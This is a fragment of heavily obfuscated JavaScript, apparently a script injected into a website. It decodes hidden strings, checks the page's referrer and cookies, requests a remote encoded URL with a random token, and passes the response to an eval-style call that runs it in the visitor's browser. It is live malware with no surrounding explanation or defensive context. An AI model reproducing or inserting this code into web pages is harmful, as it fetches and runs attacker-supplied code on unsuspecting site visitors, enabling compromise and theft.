w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};